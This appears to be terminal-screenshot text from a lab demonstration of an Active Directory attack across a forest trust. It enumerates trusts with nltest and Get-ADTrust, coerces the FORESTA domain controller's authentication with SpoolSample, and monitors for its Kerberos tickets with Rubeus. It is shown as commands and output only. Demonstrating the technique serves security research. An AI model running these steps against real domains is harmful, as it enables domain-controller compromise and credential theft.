 Windows PowerShell (2)
PS C:\Users\admin\Desktop> hostname
DCB
PS C:\Users\admin\Desktop> $ENV:USERDNSDOMAIN
FORESTB.LOCAL
PS C:\Users\admin\Desktop> nltest /domain_trusts
List of domain trusts:
0: FORESTA FORESTA.LOCAL (NT 5) (Direct Outbound) (Direct Inbound) ( Attr: 0x8 )
1: FORESTB forestb.local (NT 5) (Forest Tree Root) (Primary Domain) (Native)
The command completed successfully
PS C:\Users\admin\Desktop> Get-ADTrust -Filter *
Direction : BiDirectional
DisallowTransivity : False
DistinguishedName : CN=FORESTA.LOCAL,CN=System,DC=forestb,DC=local
ForestTransitive : True
IntraForest : False
IsTreeParent : False
IsTreeRoot : False
Name : FORESTA.LOCAL
ObjectClass : trustedDomain
ObjectGUID : 79a3c651-328d-40af-a40b-b751beca804d
SelectiveAuthentication : False
SIDFilteringForestAware : False
SIDFilteringQuarantined : False
Source : DC=forestb,DC=local
Target : FORESTA.LOCAL
TGTDelegation : False
TrustAttributes : 8
TrustedPolicy :
TrustingPolicy :
TrustType : Uplevel
UplevelOnly : False
UsesAESKeys : False
UsesRC4Encryption : False
PS C:\Users\admin\Desktop> .\SpoolSample_v4.5_x64.exe dca.foresta.local dcb.forestb.local
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\dca.foresta.local, CaptureServer: \\dcb.forestb.local
Attempted printer notification and received an invalid handle. The coerced authentication probably worked!
PS C:\Users\admin\Desktop>
Administrator: Command Prompt - Rubeus_4.5.exe monitor /interval:5 /filteruser:DCA$
C:\Users\admin\Desktop>Rubeus_4.5.exe monitor /interval:5 /filteruser:DCA$
Rubeus
v1.2.1
[*] Action: TGT Monitoring
[*] Monitoring every 5 seconds for 4624 logon events
[*] Target user : DCA$
[+] 10/22/2018 5:46:16 PM - 4624 logon event for 'FORESTA\DCA$' from '192.168.52
.120'
[*] Target LUID : 0x66099
[*] Target service : krbtgt
UserName : DCA$
Domain : FORESTA
LogonId : 417945
UserSID : S-1-5-21-883232822-274137685-4173207997-1002
AuthenticationPackage : Kerberos
LogonType : Network
LogonTime : 10/23/2018 12:46:16 AM
LogonServer :
LogonServerDNSDomain : FORESTA.LOCAL
UserPrincipalName :
[*] Extracted 0 total tickets
[+] 10/22/2018 5:46:16 PM - 4624 logon event for 'FORESTA\DCA$' from '192.168.52
.120'
[*] Target LUID : 0x660b5
[*] Target service : krbtgt
[*] Extracted 0 total tickets
[+] 10/22/2018 5:46:16 PM - 4624 logon event for 'FORESTA\DCA$' from '192.168.52
.120'
[*] Target LUID : 0x660c6
[*] Target service : krbtgt
[*] Extracted 0 total tickets